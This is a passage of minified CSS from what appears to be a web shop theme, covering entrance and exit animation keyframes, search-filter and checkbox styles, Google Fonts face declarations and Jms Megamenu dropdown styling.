left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}html{font-size:16px}.product-line-grid-right .material-icons.touchspin-up,.product-line-grid-right .material-icons.touchspin-down{font-size:17px}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down::after{content:""}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up::after{content:""}.custom-checkbox{position:relative}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block;visibility:visible}#search_filters .facet .facet-label .custom-checkbox,#search_filters .facet .facet-label .custom-radio{top:-7px;margin-right:0}#search_filters .facet li .facet-label{margin:0}.custom-checkbox input[type="checkbox"]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type="checkbox"]+span{margin-right:3px;display:inline-block;width:16px;height:16px;vertical-align:middle;cursor:pointer;border:1px solid #e5e5e5}#search_filters .facet li .facet-label .custom-checkbox,#search_filters .facet li .facet-label .custom-radio{top:-5px}.custom-checkbox input[type="checkbox"]+span .checkbox-checked{display:none;margin:-.25rem -.125rem;font-size:20px;color:#232323}.custom-checkbox input[type="checkbox"]:checked+span .checkbox-checked{display:block}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{margin-top:.4375rem;color:#858585;display:inline-block;font-size:13px}#search_filters .facet li .facet-label a{width:calc(100% - 22px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGh4BCOz.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGd4BCOz.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGl4BA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3GwmQIAFg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3Gw2QIAFg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3GzWQI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFoWaCi_.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFMWaCi_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFsWaCi_.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFQWaCi_.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFgWaCi_.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFkWaCi_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFcWaA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Bitter';font-style:normal;font-weight:400;src:local('Bitter Regular'),local('Bitter-Regular'),url(https://fonts.gstatic.com/s/bitter/v12/rax8HiqOu8IVPmn7cYxpPDk.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Bitter';font-style:normal;font-weight:400;src:local('Bitter Regular'),local('Bitter-Regular'),url(https://fonts.gstatic.com/s/bitter/v12/rax8HiqOu8IVPmn7f4xp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}/**
 * @package Jms Brands
 * @version 1.0
 * @Copyright (C) 2009 - 2014 Joommasters.
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 * @Website: http://www.joommasters.com
**/
 .brand-item{text-align:center}#jms-megamenu-container{border:medium none;margin-bottom:0;min-height:auto;padding:0;position:static}.mod-content .product-info{margin-top:17px}.mod-content .content_price{margin-top:10px}.sub-brand>.mod-content a{width:calc(50% - 5px)!important;float:left;display:inline-block!important;transition:unset!important;border:1px solid transparent;margin-bottom:10px}.sub-brand>.mod-content a:nth-child(odd){margin-right:10px}.mega-col-nav>.mega-inner>ul>li.sub-brand .mod-content a img{transform:unset!important}.image-menu img{width:100%}.image-menu{position:relative}.image-menu{position:relative}.image-menu .flex-wrapper{align-items:center;color:#111;display:flex;font-size:16px;height:100%;left:0;padding-left:30px;position:absolute;text-transform:capitalize;top:0;width:100%}.jms-megamenu .owl-dots{bottom:-45px}.jms-megamenu .owl-dots .owl-dot{margin:0 5px}.jms-megamenu .owl-dot>span{width:14px;height:14px;background:#e8b7b7}.menu.center .jms-megamenu .nav.level0{display:flex;justify-content:center}.jms-megamenu .nav a{transition:all 400ms ease 0s;-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s}.jms-megamenu .img-first img{padding:0}.jms-megamenu .nav>li{display:inline-block;float:inherit;margin:0;padding:0 5px;vertical-align:top}.jms-megamenu .nav>.menu-item.mega.new{top:0!important}.menu.left .jms-megamenu .nav>li.sub-layouts{padding-left:0}.jms-megamenu .nav>li>a{line-height:38px;padding:0;position:relative;text-transform:uppercase;letter-spacing:.5px;display:flex;align-items:center}.jms-megamenu .nav>li.open>a,.jms-megamenu .nav>li>a:hover{color:#858585}.jms-megamenu .nav>li.open>a i{fill:#858585}.jms-megamenu .nav>li>a i{display:flex;transition:.4s all}.jms-megamenu .nav>li:hover,.jms-megamenu .nav>li.open{background:rgba(0,0,0,0) none repeat scroll 0 0}.jms-megamenu .nav>li>a>.caret{display:none}.jms-megamenu .nav a,.jms-megamenu .nav a:hover,.jms-megamenu .nav a:focus{background-color:transparent}.jms-megamenu .dropdown-menu{background:#fff none repeat scroll 0 0;border-radius:0;display:block;left:0;margin-top:0;min-width:230px;opacity:0;padding:0;position:absolute;visibility:hidden;z-index:9999}div.jms-megamenu .dropdown-menu::before{left:38px}.jms-megamenu .open>.dropdown-menu{opacity:1;top:100%;visibility:visible}.jms-megamenu .nav .open .mega-nav .dropdown-menu{top:-14px}.jms-megamenu .dropdown-menu{width:100%}.jms-megamenu .row .mega-inner{border-radius:0}.jms-megamenu .mega-nav,.jms-megamenu .dropdown-menu .mega-nav{list-style:outside none none;margin:0;min-height:20px}.jms-megamenu .item-fullwidth .mega-nav,.jms-megamenu .item-fullwidth .dropdown-menu .mega-nav{padding:0}.jms-megamenu .mega-nav li>a:hover{padding-left:35px;color:#141414}.jms-megamenu .mega-nav li:last-child>a:hover{border:medium none}.jms-megamenu .caret{margin-left:5px}.jms-megamenu .mega-nav li.selected>a{color:#333}.jms-megamenu .mega-nav li.selected,.mega-dropdown-menu.selected,.mega-col-nav.selected>.mega-inner{border:1px solid #07b!important}.jms-megamenu .item-fullwidth .mega-col-nav{padding:0 15px}.jms-megamenu .mega-col-nav{padding:0}.jms-megamenu .mega-col-nav.img .menu-item>a{display:none}.jms-megamenu .mega-col-nav p{margin-bottom:0}.jms-megamenu .mega-nav li.group>a{text-transform:uppercase}.jms-megamenu .mega-nav .mega>a::after{font-family:"FontAwesome";position:absolute;right:0;top:calc(50% - 12px);content:'\f105'}.jms-megamenu .item-fullwidth .mega-nav>li>ul>li.group,.jms-megamenu .item-fullwidth .mega-nav>li.group{position:relative;vertical-align:top}.jms-megamenu .item-fullwidth ul>li.group:not(:first-child){margin-top:17px}.jms-megamenu .nav [class^="icon-"],.jms-megamenu .nav [class*=" icon-"],.jms-megamenu .nav .fa{margin-right:5px}.jms-megamenu .mega-nav>.mega>.dropdown-menu{left:calc(100% + 5px);margin:0;top:0}.jms-megamenu .megamenu-custom.first .menu-item.group{margin-bottom:7px}.jms-megamenu .dropdown-menu .dropdown-menu{margin-left:0}.mega-nav>.mega{position:relative}.jms-megamenu .menu-align-justify>.dropdown-menu{left:0;margin-left:0}.jms-megamenu .dropdown-menu{left:-30px}.jms-megamenu .nav>li.menu-align-center.open>.dropdown-menu{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.menu-item.mega.item-fullwidth{position:static}.jms-megamenu .menu-item>.dropdown-menu{top:calc(100% + 1px)}.jms-megamenu .menu-align-center>.dropdown-menu{left:50%;right:0;margin:auto;transform:translateX(-50%);padding:40px 0 25px}.jms-megamenu .mega-nav>.mega.menu-align-left>.dropdown-menu{left:100%}.jms-megamenu .mega-nav>.mega.menu-align-right>.dropdown-menu{left:auto;right:100%}.jms-megamenu .menu-align-justify{position:static}.jms-megamenu .menu-align-justify>.dropdown-menu{left:0;margin-left:0}.jms-megamenu .open .mega.open .dropdown-menu{top:-14px}.jms-megamenu .dropdown-menu{background:#fff;padding:22px 0;box-shadow:0 5px 8px rgba(0,0,0,.1)}.jms-megamenu .dropdown-menu>.mega-dropdown-inner{padding:0 20px}.jms-megamenu .dropdown-menu>.mega-dropdown-inner>.row{margin:0}.jms-megamenu .item-fullwidth .dropdown-menu>.mega-dropdown-inner>.row{margin:0 -15px}.jms-megamenu .mega-col-nav.col-sm-3:first-child{border-left:0}.jms-megamenu .mega-col-nav.img-first{margin-bottom:62px}.first .nav-child.dropdown-menu.mega-dropdown-menu.fullwidth{padding:35px 15px 25px}.jms-megamenu .open>.dropdown-menu::after{content:"";height:3px;left:0;position:absolute;top:0;width:100%}.jms-megamenu .nav>.item-fullwidth .mega-nav li.banner-1,.jms-megamenu .nav>.item-fullwidth .mega-nav li.banner-2{margin-bottom:37px}.jms-megamenu .nav>.menu-item .mega-nav li>a{border-bottom:medium none;line-height:24px;padding:0;letter-spacing:0;color:#858585;display:block;position:relative;font-size:14px}.jms-megamenu .nav>.menu-item .mega-nav li>a:hover{color:#141414}.jms-megamenu .nav>.menu-item .mega-nav li{position:relative}.jms-megamenu .nav>.menu-item .mega-nav li.new{top:0!important}.jms-megamenu .nav>.menu-item .mega-nav li:not(.group):hover::before{content:"";width:calc(100% + 10px);height:100%;position:absolute;top:0;left:-5px;background:#f2f2f2}.jms-megamenu .nav>.menu-item .mega-nav li.img:hover::before{display:none}.jms-megamenu .nav>.menu-item.sub-layouts .mega-nav li:not(.group):hover::before{max-width:130px}.jms-megamenu .nav .mega-nav li.group>a{color:#141414;font-weight:600;font-size:12px;display:block;padding-bottom:8px}.jms-megamenu .mega-col-nav .mod-content{position:relative}.jms-megamenu .nav .sub-layouts .mega-nav li.group>a{white-space:nowrap}.jms-megamenu .nav>.item-fullwidth .mega-nav li.group>a::before{content:none}.jms-megamenu .nav>.item-fullwidth .img-menu{overflow:hidden;position:relative}.jms-megamenu .nav>.item-fullwidth .img-menu img{transition:all 400ms ease 0s;-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s}.jms-megamenu .nav>.item-fullwidth .img-menu:hover img{transform:scale(1.2)}.jms-megamenu .nav>.item-fullwidth .sub-menu-col{padding-bottom:20px}.item-fullwidth .img-menu .banner-text{bottom:5%;left:11%;position:absolute}.item-fullwidth .img-menu .banner-text .large-text{color:#ff9c00;font-size:36px;line-height:1.1}.item-fullwidth .img-menu .banner-text .large-text span{font-size:30px;font-weight:500}.item-fullwidth .img-menu .banner-text .small-text{color:#fc3c2a;font-size:16px;font-weight:400;letter-spacing:.01em}.logo-menu{display:none!important}.jms-megamenu .layout-dropdown 